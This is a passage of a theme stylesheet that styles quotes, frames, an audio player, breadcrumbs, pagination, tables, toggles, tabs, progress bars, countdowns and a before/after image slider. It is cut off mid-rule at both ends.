.g1-quote figcaption span { display: block; clear: left; float: left; }

.g1-quote__image { width: 40px; height: 40px; display: block; position: absolute; left: 0; top: 0; background: cyan; }
.g1-quote__image:before { width: 100%; height: 14px; margin-top: -7px; position: absolute; left: 0; top: 50%; text-align: center; font: 14px/14px FontAwesome; content: "\f007"; }

.g1-quote--medium .g1-inner { font-size: 18px; line-height: 24px; }

.g1-quote--big .g1-inner { font-size: 24px; line-height: 30px; }

/* Solid style */
.g1-quote--solid { margin: 0 0 1.5em; }
.g1-quote--solid > .g1-inner { padding: 22px 22px 1px; position: relative; border-style: solid; }
.g1-quote--solid > .g1-inner:before { width: 0; display: block; content: ""; position: absolute; bottom: -16px; left: 42px; border-width: 8px; border-style: solid outset outset solid; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.g1-quote--solid.g1-quote--medium > .g1-inner { padding: 22px 33px 1px; }
.g1-quote--solid.g1-quote--big > .g1-inner { padding: 33px 44px 11px; }
.g1-quote--solid figcaption { margin: 1em 0 0 0; text-align: left; }

/* Simple style */
.g1-quote--simple > .g1-inner p { quotes: none; }
.g1-quote--simple > .g1-inner p:before { content: "\201c"; }
.g1-quote--simple > .g1-inner p:after { content: "\201d"; }
.g1-quote--simple figcaption { margin-top: -0.75em; position: relative; }

/* Unstyled */
.g1-quote--none figcaption { margin-top: -11px; position: relative; }
.g1-quote--none figcaption:before { content: "— "; }
.g1-quote--none figcaption:after { content: " —"; }

/* 3.8 Leads
----------------------------------------------------------------------------- */
/* =Lead */
.g1-lead { margin-bottom: 1.5em; overflow: hidden; }
.g1-lead p { font-size: 125%; }

/* 3.9 Placeholders
----------------------------------------------------------------------------- */
.g1-placeholder { width: 9999px; max-width: 100%; margin: 0 0 1.5em; display: block; position: relative; }
.g1-placeholder.aligncenter { margin-left: auto; margin-right: auto; }
.g1-placeholder > .g1-inner { width: 100%; height: 0; display: block; }
.g1-placeholder i { width: 56px; height: 56px; margin-left: -28px; margin-top: -28px; display: block; position: absolute; left: 50%; top: 50%; text-align: center; font-family: FontAwesome; font-size: 28px; line-height: 56px; cursor: default; }

.g1-frame .g1-placeholder { margin: 0; }

/* 3.10 Duplicators
----------------------------------------------------------------------------- */
/* =duplicators */
.g1-duplicator { margin: -4px 0 1.5em 0; display: block; }

.g1-duplicate { margin: 4px 4px 0 0; float: left; }
.g1-duplicate i { width: 28px; height: 28px; display: block; cursor: default; text-align: left; font: 28px/28px FontAwesome; }

.g1-duplicator--left .g1-duplicate { float: right; }

.g1-duplicates-wrapper { overflow: hidden; display: inline-block; }

/* 3.11 Numbers
----------------------------------------------------------------------------- */
/* =numbers */
.g1-numbers { margin: 0 0 1.5em; }
.g1-numbers:after { display: table; clear: both; content: ""; }

.g1-numbers__title { float: left; line-height: 1; }

.g1-numbers__icon { padding-right: 10px; display: inline-block; float: left; line-height: 1; text-align: center; }

.g1-numbers__description { clear: both; }

/* Small size */
.g1-numbers--small .g1-numbers__title { font-size: 28px; }
.g1-numbers--small .g1-numbers__icon { width: 28px; font-size: 28px; }

.g1-numbers--small.g1-numbers--icon .g1-numbers__description { padding-left: 38px; }

/* Medium size */
.g1-numbers--medium .g1-numbers__title { font-size: 42px; }
.g1-numbers--medium .g1-numbers__icon { width: 42px; font-size: 42px; }

.g1-numbers--medium.g1-numbers--icon .g1-numbers__description { padding-left: 52px; }

/* Big size */
.g1-numbers--big .g1-numbers__title { font-size: 56px; }
.g1-numbers--big .g1-numbers__icon { width: 56px; font-size: 56px; }

.g1-numbers--big.g1-numbers--icon .g1-numbers__description { padding-left: 66px; }

/* 3.12 Frames
----------------------------------------------------------------------------- */
/* =frame */
.g1-frame { max-width: 100%; margin: 0 auto 1.5em; display: block; text-align: center; }
.g1-frame img, .g1-frame object, .g1-frame video, .g1-frame iframe { display: block; }

.g1-frame--left, .g1-frame--right { margin-bottom: 1em; display: inline; }

.g1-frame--left { margin-right: 1.625em; float: left; }

.g1-frame--right { margin-left: 1.625em; float: right; }

/* =decorator */
.g1-frame > .g1-decorator { max-width: 100%; display: inline-block; position: relative; vertical-align: bottom; }

.g1-frame--simple > .g1-decorator { padding: 6px; border-width: 1px; }

.g1-frame--solid > .g1-decorator { padding: 6px; border-width: 1px; }

.g1-frame--circle > .g1-decorator { -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; }
.g1-frame--circle > .g1-decorator img { -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; }

.g1-decorator { max-width: 100%; display: inline-block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/* =Indicators */
.g1-indicator { width: 60px; height: 60px; margin-top: -30px; margin-left: -30px; display: block; overflow: hidden; position: absolute; left: 50%; top: 50%; visibility: hidden; /* bg */ /* icon */ }
.g1-indicator:before, .g1-indicator:after { position: absolute; display: block; }
.g1-indicator:before { width: 60px; height: 60px; left: 0; top: 0; content: ""; }
.g1-indicator:after { width: 28px; height: 28px; margin-top: -14px; margin-left: -14px; left: 50%; top: 50%; text-align: center; font: 28px/28px FontAwesome; }
.g1-on--mouse .g1-indicator { visibility: visible; }

/* Indicator icons */
.g1-indicator-zoom:after { content: "\f06e"; }

.g1-indicator-document:after { content: "\f101"; }

.g1-indicator-new-window:after { content: "\f0c1"; }

.g1-indicator-play:after { content: "\f04b"; }

.format-audio .entry-featured-media .g1-indicator:after { content: "\f001"; }
.format-gallery .entry-featured-media .g1-indicator:after { content: "\f06e"; }
.format-image .entry-featured-media .g1-indicator:after { content: "\f06e"; }
.format-video .entry-featured-media .g1-indicator:after { content: "\f04b"; }

/* 3.13 Audio Player
----------------------------------------------------------------------------- */
/* --- JPLAYER --------------------------------------------------------------------------------- */
div.jp-audio { color: #fff; background-color: #333333; position: relative; }

div.jp-audio { width: 960px; max-width: 100%; }

div.jp-interface { position: relative; }

div.jp-audio .jp-interface { height: 40px; padding: 10px 20px; }

div.jp-controls-holder { clear: both; width: 440px; margin: 0 auto 10px; position: relative; overflow: hidden; }

ul.jp-controls { width: 100%; height: 23px; margin: 0; padding: 0; overflow: hidden; position: absolute; left: 20px; bottom: 10px; list-style-type: none; }

ul.jp-controls li { display: inline; float: left; }

ul.jp-controls a { width: 22px; height: 22px; margin: 0; padding: 0; display: block; overflow: hidden; position: relative; font-size: 0; color: #999999 !important; }
ul.jp-controls a:hover { color: #ffffff !important; }
ul.jp-controls a:before { width: 100%; height: 14px; margin-top: -7px; display: block; position: absolute; left: 0; top: 50%; text-align: left; font: 14px/14px FontAwesome; }

.jp-play:before { content: "\f04b"; }

.jp-pause:before { content: "\f04c"; }

.jp-progress { margin: 0 auto; height: 8px; overflow: hidden; }

.jp-seek-bar { width: 0px; height: 100%; overflow: hidden; cursor: pointer; background: #4d4d4d; }

.jp-play-bar { width: 0px; height: 100%; overflow: hidden; }

a.jp-mute, a.jp-unmute { width: 32px; position: absolute; bottom: 0; right: 90px; background-image: url(./../images/fader.skin.png); background-repeat: no-repeat; }

a.jp-mute { background-position: -180px -25px; }

a.jp-mute:hover { background-position: -220px -25px; }

a.jp-unmute { background-position: -260px -25px; }

a.jp-unmute:hover { background-position: -300px -25px; }

.jp-volume-bar { width: 40px; height: 8px; overflow: hidden; position: absolute; }

.jp-volume-bar:hover { cursor: pointer; }

.jp-volume-bar { bottom: 17px; right: 20px; }

.jp-volume-bar-value { height: 8px; }

.jp-volume-bar-value, .jp-play-bar { background: #fa2323; }

.jp-current-time, .jp-duration { position: relative; z-index: 5; margin-top: 10px; font-size: 11px; }

.jp-current-time { margin-left: 32px; float: left; color: #fff; }

.jp-duration { margin-left: 5px; float: left; color: #b2b2b2; }

.jp-title ul { margin: 0; padding: 0; list-style-type: none; }

.jp-title li { position: relative; padding: 10px 20px 0; overflow: hidden; }

div.jp-jplayer audio, div.jp-jplayer { width: 0px; height: 0px; }

div.jp-jplayer { background-color: #000000; }

.jp-progress, .jp-volume-bar { border-width: 1px; border-color: #232323 !important; background: #1a1a1a; }

.g1-audio-container { max-width: 100%; position: relative; display: inline-block; }
.g1-audio-container .media-audio { margin: -30px 0 0; position: absolute; left: 20px; right: 20px; top: 50%; }

/* 3.14 Breadcrumbs
----------------------------------------------------------------------------- */
.g1-nav-breadcrumbs:after { display: table; clear: both; content: ""; }
.g1-nav-breadcrumbs ol { margin-left: 0; float: right; overflow: hidden; list-style: none; }
.g1-content .g1-nav-breadcrumbs { margin-top: -2.5em; }

.g1-nav-breadcrumbs__item { max-width: 20em; margin-right: 0.5em; float: left; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.g1-nav-breadcrumbs__item:before { margin-right: 0.5em; font-size: 14px; font-family: FontAwesome; }

.g1-nav-breadcrumbs__item:first-child:before { content: "\f015"; }

.g1-nav-breadcrumbs__item + .g1-nav-breadcrumbs__item:before { content: "\f105"; }

@media only screen and (max-width: 600px) { .g1-nav-breadcrumbs { display: none; } }
/* 3.15 Pagination
----------------------------------------------------------------------------- */
/* --- Pagination, Page links ------------------------------------------------------------------ */
.g1-pagination { margin-bottom: 1.5em; }
.g1-pagination p { margin: 0 auto; display: table; }
.g1-pagination p > strong:first-child { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); }
.g1-pagination a { padding: 4px 6px; float: left; }
.g1-pagination strong.current { padding: 4px 6px; float: left; }
.g1-pagination a.prev, .g1-pagination a.next { width: 28px; height: 28px; padding: 0; position: relative; display: inline-block; overflow: hidden; text-indent: 100%; white-space: nowrap; border-width: 1px; border-color: currentColor; }
.g1-pagination a.prev:before, .g1-pagination a.next:after { width: 100%; height: 14px; margin-top: -7px; display: block; position: absolute; left: 0; top: 50%; text-indent: 0; text-align: center; font: 14px/14px FontAwesome; }
.g1-pagination a.prev { margin-right: 1em; }
.g1-pagination a.prev:before { content: "\f104"; }
.g1-pagination a.next { margin-left: 1em; }
.g1-pagination a.next:after { content: "\f105"; }

/* CSS animations */
/* 3.16 Heading Groups
----------------------------------------------------------------------------- */
/* --- HGROUP -------------------------------------------------------------------------------- */
.g1-hgroup { margin-bottom: 1.5em; }
.g1-hgroup h1, .g1-hgroup h2, .g1-hgroup h3, .g1-hgroup h4, .g1-hgroup h5, .g1-hgroup h6 { margin: 0; }

/* 3.17 Boxes
----------------------------------------------------------------------------- */
/* =box */
.g1-box { margin-bottom: 1.5em; overflow: hidden; position: relative; }
.g1-box:before { display: block; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 0; content: ""; }

.g1-box__inner { margin: 4px; padding: 1.5em 1.5em 0 1.5em; position: relative; z-index: 1; border-width: 1px 1px; }

.g1-box--icon { padding-top: 28px; }
.g1-box--icon:before { top: 28px; }
.g1-box--icon .g1-box__inner { padding-top: 3em; }

.g1-box__inner > .g1-divider { margin: 0 -1.5em 1.5em -1.5em; }

i.g1-box__icon { width: 54px; height: 54px; margin-left: -28px; display: inline-block; position: absolute; top: 0; left: 50%; z-index: 2; border-width: 1px; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; }
i.g1-box__icon:before { width: 100%; height: 28px; margin-top: -14px; position: absolute; left: 0; top: 50%; text-align: center; font-size: 28px; line-height: 28px; }

/* 3.18 Tables
----------------------------------------------------------------------------- */
/* =table */
.g1-table { margin-bottom: 1.5em; overflow-x: auto; }
.g1-table caption { width: auto; padding: 2px 16px 10px 16px; }
.g1-table table { width: 100%; margin: 0; position: relative; border-collapse: separate; border-spacing: 0; }
.g1-table th, .g1-table td { padding: 8px 16px; }
.g1-table thead th { padding-top: 1.25em; padding-bottom: 1.25em; text-align: left; }

.g1-table--simple thead th { border-width: 2px 0; }
.g1-table--simple tbody td { border-width: 0 0 1px 0; }
.g1-table--simple tfoot td { border-width: 1px 0 0; }

.g1-table--solid { padding: 4px; }
.g1-table--solid thead th { border-width: 1px 1px 1px 0; }
.g1-table--solid thead th:first-child { border-width: 1px 1px 1px 1px; }
.g1-table--solid tfoot td, .g1-table--solid tfoot th, .g1-table--solid tbody td, .g1-table--solid tbody th { border-width: 0 1px 1px 0; }
.g1-table--solid tfoot td:first-child, .g1-table--solid tfoot th:first-child, .g1-table--solid tbody td:first-child, .g1-table--solid tbody th:first-child { border-width: 0 1px 1px 1px; }

@media only screen and (max-width: 600px) { .g1-table { margin: 0 0 1.5em 0; overflow-x: scroll; border-style: dotted solid; border-width: 3px; }
  .g1-table table { width: auto; margin: 0; white-space: nowrap; }
  .g1-table caption { text-align: left; } }
.g1-table--solid tfoot + tbody tr:last-of-type td:first-child, .g1-table--solid tfoot + tbody tr:last-of-type th:first-child, .g1-table--solid tfoot + tbody tr:last-of-type td:last-child, .g1-table--solid tfoot + tbody tr:last-of-type th:last-child { -webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; -ms-border-radius: 0 !important; -o-border-radius: 0 !important; border-radius: 0 !important; }

/* 3.19 Toggles
----------------------------------------------------------------------------- */
/* =Toggle */
.g1-toggle { position: relative; }
#ie7 .g1-toggle { position: static; }
.g1-toggle + .g1-toggle { padding: 1.5em 0 0; border-top-width: 1px; }

.g1-toggle__title { min-height: 24px; margin-bottom: 1.5em; padding-left: 34px; position: relative; cursor: pointer; }
.g1-toggle--icon .g1-toggle__title { padding-left: 58px; }

.g1-toggle__content .g1-block { padding: 1px; }

.g1-toggle__switch { width: 22px; height: 22px; display: block; float: left; overflow: hidden; position: absolute; left: 0; top: 0; border-width: 1px; /* icons */ /* icon-plus */ /* icon-minus */ }
.g1-toggle__switch:before, .g1-toggle__switch:after { width: 24px; height: 24px; position: absolute; left: 0; top: 0; text-align: center; font: 14px/24px FontAwesome; }
.g1-toggle__switch:before { content: "\f067"; display: block; }
.g1-toggle__switch:after { content: "\f068"; display: none; }

.g1-toggle--icon .g1-toggle__switch { width: 46px; }
.g1-toggle--icon .g1-toggle__switch i { width: 24px; height: 14px; margin-top: -6px; display: block; position: absolute; right: 0; top: 50%; text-align: center; font: 14px/14px FontAwesome; }

.g1-toggle--on .g1-toggle__switch:before { display: none; }
.g1-toggle--on .g1-toggle__switch:after { display: block; }

/* CSS3 animations */
.cssanimations .g1-toggle__switch:before, .cssanimations .g1-toggle__switch:after { display: block; -webkit-transition: all 0.375s ease-in-out; -moz-transition: all 0.375s ease-in-out; -o-transition: all 0.375s ease-in-out; transition: all 0.375s ease-in-out; }
.cssanimations .g1-toggle__switch:before { opacity: 1; }
.cssanimations .g1-toggle__switch:after { opacity: 0; }
.cssanimations .g1-toggle--on .g1-toggle__switch:before { opacity: 0; }
.cssanimations .g1-toggle--on .g1-toggle__switch:after { opacity: 1; }

/* 3.20 Tabs
----------------------------------------------------------------------------- */
/* =Tabs */
.g1-tabs { margin: 0 0 1.5em; }

.g1-tabs-nav { margin: 0; list-style: none; }
.g1-tabs.g1-align-left .g1-tabs-nav { text-align: left; }
.g1-tabs.g1-align-center .g1-tabs-nav { text-align: center; }
.g1-tabs.g1-align-right .g1-tabs-nav { text-align: right; }

.g1-tabs-nav-item { display: inline-block; cursor: pointer; }
.g1-tabs-nav-item h1, .g1-tabs-nav-item h2, .g1-tabs-nav-item h3, .g1-tabs-nav-item h4, .g1-tabs-nav-item h5, .g1-tabs-nav-item h6, .g1-tabs-nav-item p { margin: 0; }

@media only screen and (min-width: 601px) { .g1-tabs--vertical:before, .g1-tabs--vertical:after { content: " "; display: table; }
  .g1-tabs--vertical:after { clear: both; }
  #ie7 .g1-tabs--vertical { zoom: 1; }
  .g1-tabs--left .g1-tabs-nav { max-width: 200px; float: left; }
  .g1-tabs--right .g1-tabs-nav { max-width: 200px; float: right; }
  .g1-tabs--vertical .g1-tabs-viewport { overflow: hidden; }
  .g1-tabs--vertical .g1-tabs-nav-item { width: 100%; } }
/* Tabs - Transparent */
.g1-tabs--transparent .g1-tabs-nav-item { opacity: 0.33; -webkit-transition: opacity 0.5s ease; -moz-transition: opacity 0.5s ease; -o-transition: opacity 0.5s ease; transition: opacity 0.5s ease; }
.g1-tabs--transparent .g1-tabs-nav-item:hover { opacity: 1; }
.g1-tabs--transparent .g1-tabs-nav-current-item { opacity: 1; }
.g1-tabs--transparent .g1-tab-title { padding: 8px 15px; }

/* Tabs - Button */
.g1-tabs--button .g1-tabs-nav-item { margin: 0 0 0 10px; }
.g1-tabs--button .g1-tab-title { padding: 6px 22px; position: relative; border-width: 1px; }
.g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title:after { width: 0; height: 0; display: block; content: ""; position: absolute; border-width: 6px; }

.g1-tabs--button.g1-tabs--top .g1-tabs-nav-current-item .g1-tab-title:after { margin-left: -6px; bottom: -12px; left: 50%; border-style: solid outset outset outset; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

@media only screen and (max-width: 600px) { .g1-tabs--button.g1-tabs--left .g1-tabs-nav-current-item .g1-tab-title:after, .g1-tabs--button.g1-tabs--right .g1-tabs-nav-current-item .g1-tab-title:after { margin-left: -6px; bottom: -12px; left: 50%; border-style: solid outset outset outset; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; } }
.g1-tabs--button.g1-tabs--bottom .g1-tabs-nav-current-item .g1-tab-title:after { margin-left: -6px; top: -12px; left: 50%; border-style: outset outset solid outset; border-top-color: transparent !important; border-right-color: transparent !important; border-left-color: transparent !important; }

.g1-tabs--button.g1-tabs--top .g1-tabs-viewport { padding: 20px 0 0; }

.g1-tabs--button.g1-tabs--bottom .g1-tabs-viewport { padding: 0 0 20px; }

@media only screen and (min-width: 601px) { .g1-tabs--button.g1-tabs--vertical .g1-tabs-nav { position: static; left: auto; }
  .g1-tabs--button.g1-tabs--left .g1-tabs-nav-item { margin: 0 20px 4px 0; }
  .g1-tabs--button.g1-tabs--right .g1-tabs-nav-item { margin: 0 0 4px 20px; }
  .g1-tabs--button.g1-tabs--left .g1-tabs-nav-item.current .g1-tab-title:after { margin-left: 0; margin-top: -6px; left: auto; right: -12px; top: 50%; bottom: auto; border-style: outset outset outset solid; border-top-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; }
  .g1-tabs--button.g1-tabs--right .g1-tabs-nav-current-item .g1-tab-title:after { margin-left: 0; margin-top: -6px; left: -12px; right: auto; top: 50%; bottom: auto; border-style: outset solid outset outset; border-top-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
  .g1-tabs--button.g1-tabs--left .g1-tabs-viewport { padding: 0 0 0 20px; }
  .g1-tabs--button.g1-tabs--right .g1-tabs-viewport { padding: 0 20px 0 0; } }
/* Tabs - Simple */
.g1-tabs--simple { padding: 4px; }
.g1-tabs--simple > div { border-width: 1px; }
.g1-tabs--simple .g1-tabs-nav { padding: 0 16px; overflow: hidden; position: relative; top: -1px; }
.g1-tabs--simple .g1-tabs-nav-item { position: relative; border-width: 0 0 0 1px; }
.g1-tabs--simple .g1-tabs-nav-current-item { border-width: 0 1px; }
.g1-tabs--simple .g1-tabs-nav-current-item:before, .g1-tabs--simple .g1-tabs-nav-current-item:after { width: 1000px; height: 0; position: absolute; bottom: 0; z-index: 2; border-style: solid; border-width: 1px 0 0; border-color: inherit; content: ""; }
.g1-tabs--simple .g1-tabs-nav-current-item:before { right: 100%; }
.g1-tabs--simple .g1-tabs-nav-current-item:after { left: 100%; }
.g1-tabs--simple .g1-tabs-nav-current-item ~ .g1-tabs-nav-item { border-width: 0 1px 0 0; }
.g1-tabs--simple .g1-tab-title { position: relative; padding: 8px 15px; }
.g1-tabs--simple .g1-tabs-nav-current-item .g1-tab-title:before { width: 100%; height: 0; display: block; position: absolute; left: 0; top: 0; z-index: 2; border-style: solid; border-width: 2px 0 0; content: ""; }
.g1-tabs--simple.g1-tabs--bottom .g1-tabs-nav { top: auto; bottom: -1px; }
.g1-tabs--simple.g1-tabs--bottom .g1-tabs-nav-current-item:before, .g1-tabs--simple.g1-tabs--bottom .g1-tabs-nav-current-item:after { top: 0; }
.g1-tabs--simple.g1-tabs--bottom .g1-tabs-nav-current-item .g1-tab-title:before { top: auto; bottom: 0; }
.g1-tabs--simple .g1-tabs-viewport { padding: 1.5em; }

/* min-width: 601px */
@media only screen and (min-width: 601px) { .g1-tabs--simple.g1-tabs--vertical .g1-tabs-nav { padding: 16px 0; top: auto; bottom: auto; }
  .g1-tabs--simple.g1-tabs--vertical .g1-tabs-nav-item { border-width: 1px 0 0 0; }
  .g1-tabs--simple.g1-tabs--vertical .g1-tabs-nav-current-item { border-width: 1px 0; }
  .g1-tabs--simple.g1-tabs--vertical .g1-tabs-nav-current-item ~ .g1-tabs-nav-item { border-width: 0 0 1px 0; }
  .g1-tabs--simple.g1-tabs--vertical .g1-tabs-nav-current-item:before, .g1-tabs--simple.g1-tabs--vertical .g1-tabs-nav-current-item:after { width: 0; height: 1000px; }
  .g1-tabs--simple.g1-tabs--vertical .g1-tabs-nav-current-item:before { top: auto; bottom: 100%; }
  .g1-tabs--simple.g1-tabs--vertical .g1-tabs-nav-current-item:after { top: 100%; bottom: auto; }
  .g1-tabs--simple.g1-tabs--vertical .g1-tabs-nav-current-item .g1-tab-title:before { width: 0; height: 100%; top: 0; left: auto; right: auto; bottom: auto; }
  .g1-tabs--simple.g1-tabs--vertical.g1-tabs--left .g1-tabs-nav { left: -1px; }
  .g1-tabs--simple.g1-tabs--vertical.g1-tabs--left .g1-tabs-nav-current-item:before, .g1-tabs--simple.g1-tabs--vertical.g1-tabs--left .g1-tabs-nav-current-item:after { left: auto; right: 0; border-width: 0 1px 0 0; }
  .g1-tabs--simple.g1-tabs--vertical.g1-tabs--left .g1-tabs-nav-current-item .g1-tab-title:before { left: 0; border-width: 0 2px 0 0; }
  .g1-tabs--simple.g1-tabs--vertical.g1-tabs--right .g1-tabs-nav { right: -1px; }
  .g1-tabs--simple.g1-tabs--vertical.g1-tabs--right .g1-tabs-nav-current-item:before, .g1-tabs--simple.g1-tabs--vertical.g1-tabs--right .g1-tabs-nav-current-item:after { left: 0; right: auto; border-width: 0 0 0 1px; }
  .g1-tabs--simple.g1-tabs--vertical.g1-tabs--right .g1-tabs-nav-current-item .g1-tab-title:before { right: 0; border-width: 0 2px 0 0; } }
/* 3.21 Progress Bars
----------------------------------------------------------------------------- */
@-webkit-keyframes expand-inline-width { from { width: 0px; } }

@-moz-keyframes expand-inline-width { from { width: 0px; } }

@-o-keyframes expand-inline-width { from { width: 0px; } }

@keyframes expand-inline-width { from { width: 0px; } }

.g1-progress-bar { margin-bottom: 1.5em; position: relative; overflow: hidden; }

.g1-progress-bar__track { border-width: 1px; }
.g1-progress-bar__track:before, .g1-progress-bar__track:after { content: " "; display: table; }
.g1-progress-bar__track:after { clear: both; }
#ie7 .g1-progress-bar__track { zoom: 1; }

.g1-progress-bar__bar { margin: -1px; height: 5px; position: relative; z-index: 2; border-width: 1px; /* value */ /* icon */ }
.g1-progress-bar__bar span { height: 12px; margin-top: -6px; display: block; position: absolute; top: 50%; font-size: 12px; line-height: 12px; }
.g1-progress-bar__bar span:after { content: "%"; }
.g1-progress-bar__bar i { height: 14px; margin-top: -7px; display: inline-block; position: absolute; top: 50%; cursor: default; font-size: 14px; line-height: 14px; }

.g1-progress-bar--small .g1-progress-bar__bar span, .g1-progress-bar--small .g1-progress-bar__icon { display: none; }

.g1-progress-bar--medium .g1-progress-bar__bar { height: 26px; }
.g1-progress-bar--medium .g1-progress-bar__bar span { height: 12px; margin-top: -6px; font-size: 12px; line-height: 12px; }
.g1-progress-bar--medium .g1-progress-bar__icon { height: 14px; margin-top: -7px; font-size: 14px; line-height: 14px; }

.g1-progress-bar--big .g1-progress-bar__bar { height: 40px; }
.g1-progress-bar--big .g1-progress-bar__bar span { height: 18px; margin-top: -9px; font-size: 18px; line-height: 18px; }
.g1-progress-bar--big .g1-progress-bar__icon { height: 28px; margin-top: -14px; font-size: 28px; line-height: 28px; }

.g1-progress-bar--right .g1-progress-bar__bar { float: left; }
.g1-progress-bar--right .g1-progress-bar__bar span { left: 10px; }
.g1-progress-bar--right .g1-progress-bar__bar i { right: 10px; }

.g1-progress-bar--left .g1-progress-bar__bar { float: right; }
.g1-progress-bar--left .g1-progress-bar__bar span { right: 10px; }
.g1-progress-bar--left .g1-progress-bar__bar i { left: 10px; }
.g1-progress-bar--left .g1-progress-bar__label { text-align: right; }

/* Rounded corners */
.g1-tl-circle .g1-progress-bar__track, .g1-tl-circle .g1-progress-bar__bar { -moz-border-radius-topleft: 0.75em; -webkit-border-top-left-radius: 0.75em; border-top-left-radius: 0.75em; }
.g1-tr-circle .g1-progress-bar__track, .g1-tr-circle .g1-progress-bar__bar { -moz-border-radius-topright: 0.75em; -webkit-border-top-right-radius: 0.75em; border-top-right-radius: 0.75em; }
.g1-br-circle .g1-progress-bar__track, .g1-br-circle .g1-progress-bar__bar { -moz-border-radius-bottomright: 0.75em; -webkit-border-bottom-right-radius: 0.75em; border-bottom-right-radius: 0.75em; }
.g1-bl-circle .g1-progress-bar__track, .g1-bl-circle .g1-progress-bar__bar { -moz-border-radius-bottomleft: 0.75em; -webkit-border-bottom-left-radius: 0.75em; border-bottom-left-radius: 0.75em; }

/* CSS animations */
.cssanimations .g1-progress-bar .g1-progress-bar__bar { visibility: hidden; }
.cssanimations .g1-progress-bar.g1-animate { /* value */ }
.cssanimations .g1-progress-bar.g1-animate .g1-progress-bar__bar { visibility: visible; -webkit-animation: expand-inline-width 1s ease-out; -moz-animation: expand-inline-width 1s ease-out; -o-animation: expand-inline-width 1s ease-out; animation: expand-inline-width 1s ease-out; }
.cssanimations .g1-progress-bar.g1-animate span { -webkit-backface-visibility: hidden; -webkit-animation: fade-in 0.5s 0.5s ease-out backwards; -moz-animation: fade-in 0.5s 0.5s ease-out backwards; -o-animation: fade-in 0.5s 0.5s ease-out backwards; animation: fade-in 0.5s 0.5s ease-out backwards; }

/* 3.22 Progress Circles
----------------------------------------------------------------------------- */
.easyPieChart { position: relative; text-align: center; }
.easyPieChart canvas { position: absolute; top: 0; left: 0; }

.g1-progress-circle { max-width: 138px; width: 138px; max-height: 138px; height: 138px; margin-bottom: 1.5em; position: relative; }

i.g1-progress-circle__icon { width: 42px; height: 42px; margin-top: -21px; margin-left: -21px; position: absolute; left: 50%; top: 50%; z-index: 1; text-align: center; font-size: 42px; line-height: 42px; }

.g1-progress-circle__value { margin: 0 auto; display: block; position: absolute; bottom: 25px; left: 0; right: 0; z-index: 3; line-height: 1; }
.g1-progress-circle__value:after { content: "%"; }

/* 3.23 Countdowns
----------------------------------------------------------------------------- */
/* =countdown */
.g1-countdown { margin-bottom: 1.5em; }
.g1-countdown i { width: 80px; height: 120px; margin-right: 2px; display: block; float: left; cursor: default; text-align: center; font-size: 42px; line-height: 120px; }
.g1-countdown .g1-countdown-inner { float: left; }

.countdown_row { display: block; }

.countdown_section { margin-right: 2px; display: block; float: left; text-align: center; text-transform: capitalize; }
.countdown_section span { min-height: 120px; margin-bottom: 8px; min-width: 60px; padding: 0 10px; display: block; font-size: 24px; line-height: 120px; }
.countdown_section br { display: none; }

.countdown_section:first-child span { font-size: 36px; }

/* 3.24 Before & After
----------------------------------------------------------------------------- */
/* =before-after */
.g1-banda { max-width: 100%; margin-bottom: 1.5em; display: block; }
.g1-banda > .g1-fluid-wrapper { margin: 0; overflow: hidden; }
.g1-banda > .g1-fluid-wrapper > div { position: relative; }
.g1-banda img { display: block; }

.g1-banda__items { margin: 0; list-style: none; }

.g1-banda__before, .g1-banda__after { width: 100%; height: 100%; margin: 0; }

.g1-banda__after { overflow: hidden; position: absolute; top: 0; }

/* Handle */
.g1-banda__handle { position: absolute; /* icon */ }
.g1-banda__handle span { width: 32px; height: 32px; display: block; position: absolute; }
.g1-banda__handle span:before { width: 100%; height: 100%; margin-top: -7px; display: block; position: absolute; left: 0; top: 50%; text-align: center; font: 14px/14px FontAwesome; content: "\f0ec"; }

/* CSS animations */
.cssanimations .g1-banda__handle span { -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -ms-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); -webkit-transition: -webkit-transform 0.5s ease-in-out; -moz-transition: -moz-transform 0.5s ease-in-out; -o-transition: -o-transform 0.5s ease-in-out; transition: transform 0.5s ease-in-out; -webkit-backface-visibility: hidden; }
.cssanimations .g1-banda:hover .g1-banda__handle span { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); }

.g1-banda--smooth > .g1-fluid-wrapper:hover { cursor: col-resize; cursor: w-resize; }
.g1-banda--smooth .g1-banda__before, .g1-banda--smooth .g1-banda__after { width: 100%; height: 100%; margin: 0; }
.g1-banda--smooth .g1-banda__after { left: 50%; }
.g1-banda--smooth .g1-banda__after img { position: absolute; right: 50%; top: 0; z-index: 2; }
.g1-banda--smooth .g1-banda__handle { width: 2px; height: 100%; margin-left: -1px; left: 50%; top: 0; }
.g1-banda--smooth .g1-banda__handle span { position: absolute; bottom: 10px; left: -15px; }

@-webkit-keyframes g1_before_after_flip_to_before { 0% { -webkit-transform: perspective(300px) rotateY(-180deg) scale(1, 1); }
  33.33% { -webkit-transform: perspective(300px) rotateY(-180deg) scale(0.5, 0.5); }
  66.66% { -webkit-transform: perspective(300px) rotateY(0deg) scale(0.5, 0.5); }
  100% { -webkit-transform: perspective(300px) rotateY(0deg) scale(1, 1); } }

@-moz-keyframes g1_before_after_flip_to_before { 0% { -moz-transform: perspective(300px) rotateY(-180deg) scale(1, 1); }
  33.33% { -moz-transform: perspective(300px) rotateY(-180deg) scale(0.5, 0.5); }
